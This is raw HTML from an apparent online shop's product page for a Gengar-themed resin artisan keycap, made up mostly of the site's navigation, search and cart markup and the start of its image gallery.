					<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg> Login</a>
			<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/creepy-gengar-pokemon-keycap/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg> Register</a>
			</div>
</div>
<script>
if ( document.querySelector( '.user-menu__logout' ) ) {
	document.querySelector( '.user-menu__logout' ).addEventListener( 'click', e => {
		e.preventDefault();

		if ( confirm('Are you sure you want to log out?' ) ) {
			location.href = 'https://hirosarts.com/wp-login.php?action=logout&_wpnonce=5631946cdb';
		}
	});
}
</script>
			<div class="header-search">
	<button class="search-open header-icon" aria-expanded="false">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
	<div class="header-search__form">
		<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
				<select name="post_type" id="search-posttype" class="all" >
					<option value="product">Product</option>
					<option value="post">Blog</option>
				</select>
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="Search">
</form>
	</div>
</div>
			<div class="header-cart">
	<a class="btn-cart" href="https://hirosarts.com/cart">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
		<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>

			<div class="header-mobile">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<svg xmlns="http://www.w3.org/2000/svg"><rect x="4" y="3" width="14" height="1" fill="#1C1C1E"/><rect x="4" y="8" width="14" height="1" fill="#1C1C1E"/><path d="M9 13H18V14H9V13Z" fill="#1C1C1E"/></svg></button>
<div class="menu-mobile">
	<div class="header__mobile">
		<div class="header-logo"><a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a></div>
		<div class="header-right">
			<div class="header-search">
	<button class="search-open header-icon" aria-expanded="false">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396 1.414-1.414-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8 3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6-6-2.691-6-6 2.691-6 6-6z"></path></svg>	</button>
	<div class="header-search__form">
		<form role="search" method="get" class="search-form" action="https://hirosarts.com/">
				<select name="post_type" id="search-posttype" class="all" >
					<option value="product">Product</option>
					<option value="post">Blog</option>
				</select>
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search …" value="" name="s">
				</label>
				<input type="submit" class="search-submit" value="Search">
</form>
	</div>
</div>
			<div class="header-cart">
	<a class="btn-cart" href="https://hirosarts.com/cart">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 22h14c1.103 0 2-.897 2-2V9a1 1 0 0 0-1-1h-3V7c0-2.757-2.243-5-5-5S7 4.243 7 7v1H4a1 1 0 0 0-1 1v11c0 1.103.897 2 2 2zM9 7c0-1.654 1.346-3 3-3s3 1.346 3 3v1H9V7zm-4 3h2v2h2v-2h6v2h2v-2h2l.002 10H5V10z"></path></svg>	</a>
		<a class="cart-customlocation count-cart" href="https://hirosarts.com/cart/">0</a>
</div>

		</div>
	</div>
	<div class="menu-mobile__inner">
		<div class="account-mobile">
							<a href="https://hirosarts.com/login" class="button user-menu__btn-login"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2a5 5 0 1 0 5 5 5 5 0 0 0-5-5zm0 8a3 3 0 1 1 3-3 3 3 0 0 1-3 3zm9 11v-1a7 7 0 0 0-7-7h-4a7 7 0 0 0-7 7v1h2v-1a5 5 0 0 1 5-5h4a5 5 0 0 1 5 5v1z"></path></svg>Login</a>
				<a href="https://hirosarts.com/wp-login.php?action=register&redirect_to=https://hirosarts.com/creepy-gengar-pokemon-keycap/" class="button user-menu__btn-register"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><path d="M12.125 3.375C12.788 3.375 13.4239 3.63839 13.8928 4.10723C14.3616 4.57607 14.625 5.21195 14.625 5.875M17.125 5.875C17.1251 6.60426 16.9657 7.32472 16.6579 7.98585C16.3502 8.64699 15.9015 9.23281 15.3434 9.70222C14.7853 10.1716 14.1313 10.5133 13.4272 10.7032C12.7231 10.8931 11.986 10.9267 11.2675 10.8017C10.7983 10.7208 10.3017 10.8233 9.965 11.16L7.75 13.375H5.875V15.25H4V17.125H0.875V14.7767C0.875 14.2792 1.0725 13.8017 1.42417 13.4508L6.84 8.035C7.17667 7.69833 7.27917 7.20166 7.19833 6.7325C7.08016 6.05013 7.10503 5.35067 7.27136 4.67842C7.43768 4.00617 7.74184 3.3758 8.16456 2.82727C8.58728 2.27873 9.11934 1.82399 9.72702 1.49186C10.3347 1.15973 11.0047 0.957455 11.6947 0.897855C12.3846 0.838255 13.0794 0.922629 13.7351 1.14563C14.3907 1.36863 14.9929 1.7254 15.5034 2.19331C16.0139 2.66123 16.4217 3.2301 16.7008 3.86387C16.98 4.49763 17.1244 5.18248 17.125 5.875Z" stroke="#1C1C1E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>Register</a>
					</div>
		<div class="show-menu">
			<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/epoxy-lamp/" aria-haspopup="true" aria-expanded="false">Epoxy Lamps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Epoxy Lamps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/new-arrival-epoxy-lamp/">New Arrivals</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/best-sellers/">Best Sellers</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/anime-lamp/">Anime Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/flower-lamp/">Flower Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/movie-themed-lamp/">Movie Themed Lamp</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/ocean-lamp/">Ocean Lamps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/epoxy-lamp/headphone-stand/">Headphone Stands</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/artisan-keycaps/" aria-haspopup="true" aria-expanded="false">Artisan Keycaps</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Artisan Keycaps</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/new-arrival/">New Arrival</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/best-seller/">BEST SELLER</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/spacebar-keycaps/">Spacebar Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/anime-keycaps/">Anime keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/koi-keycaps/">Koi Keycaps</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/artisan-keycaps/gaming-keycaps/">Gaming keycap</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/resin-anniversary-gifts/">Resin Anniversary Gifts</a></li>
<li class="menu-item menu-item-has-children"><div class="menu-text"><a href="https://hirosarts.com/shop/" aria-haspopup="true" aria-expanded="false">Others</a><button class="sub-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Show submenu for Others</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.293 9.293 12 13.586 7.707 9.293l-1.414 1.414L12 16.414l5.707-5.707z"></path></svg></button></div>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-knob/">Keyboard Knobs</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/wrist-rest/">Wrist Rests</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-dice/">Resin Dice</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-keyboard-case/">Resin Keyboard Case</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-tray/">Resin Trays</a></li>
	<li class="menu-item"><a href="https://hirosarts.com/resin-paperweights/">Resin Paperweights</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://hirosarts.com/blog/">Blog</a></li>
</ul>		</div>
		<div class="show-social">
			<h2>Connect with us</h2>
						<ul>
				<li><a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a></li>
				<li><a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a></li>
				<li><a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a></li>
				<li><a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a></li>
			</ul>
		</div>
	</div>
</div>
			</div>
			<div class="close-menu">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m16.192 6.344-4.243 4.242-4.242-4.242-1.414 1.414L10.535 12l-4.242 4.242 1.414 1.414 4.242-4.242 4.243 4.242 1.414-1.414L13.364 12l4.242-4.242z"></path></svg>			</div>
		</div>
	</div>
	</header>
	<div class="bgDart "></div>

	<main class="main" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="custom-breadcrumb"><nav class="woocommerce-breadcrumb container" itemprop="breadcrumb"><a href="https://hirosarts.com">Home</a>&emsp;&gt;&emsp;<a href="https://hirosarts.com/artisan-keycaps/">Artisan Keycaps</a>&emsp;&gt;&emsp;<a href="https://hirosarts.com/artisan-keycaps/pokemon-keycaps/">Pokemon Keycaps</a>&emsp;&gt;&emsp;Creepy Gengar Pokemon Keycap</nav></div>	<div class="container">

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-25138" class="product type-product post-25138 status-publish first instock product_cat-artisan-keycaps product_cat-best-seller product_cat-pokemon-keycaps product_tag-1u-resin-keycap product_tag-artisan-keycap product_tag-custom-keycap has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Creepy Gengar Pokemon Keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?fit=1024%2C1024&amp;ssl=1" class="wp-post-image" alt="Creepy gengar pokemon keycap" title="Creepy Gengar Pokemon Keycap" data-caption="Creepy Gengar Pokemon Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Creepy Gengar Pokemon Keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?fit=1024%2C1023&#038;ssl=1"><img width="1024" height="1023" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?fit=1024%2C1023&amp;ssl=1" class="" alt="Creepy gengar pokemon keycap" title="Creepy Gengar Pokemon Keycap" data-caption="Creepy Gengar Pokemon Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?fit=1024%2C1023&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?fit=1024%2C1023&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1023" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?resize=768%2C767&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-1-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Creepy Gengar Pokemon Keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?w=926&amp;ssl=1 926w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?fit=926%2C926&#038;ssl=1"><img width="926" height="926" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?fit=926%2C926&amp;ssl=1" class="" alt="Creepy gengar pokemon keycap" title="Creepy Gengar Pokemon Keycap" data-caption="Creepy Gengar Pokemon Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?fit=926%2C926&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?fit=926%2C926&#038;ssl=1" data-large_image_width="926" data-large_image_height="926" decoding="async" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?w=926&amp;ssl=1 926w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-5-1-e1704738595968.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 926px) 100vw, 926px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Creepy Gengar Pokemon Keycap" data-thumb-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=100%2C100&amp;ssl=1 100w" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?fit=1024%2C1024&#038;ssl=1"><img width="1024" height="1024" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?fit=1024%2C1024&amp;ssl=1" class="" alt="Creepy gengar pokemon keycap" title="Creepy Gengar Pokemon Keycap" data-caption="Creepy Gengar Pokemon Keycap" data-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?fit=1024%2C1024&#038;ssl=1" data-large_image_width="1024" data-large_image_height="1024" decoding="async" loading="lazy" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=258%2C258&amp;ssl=1 258w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-2-1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 1024px) 100vw, 1024px" data-large_image_></a></div><div data-thumb="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/12/Creepy-gengar-pokemon-keycap-3-1.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="Creepy Gengar Pokemon Keycap" 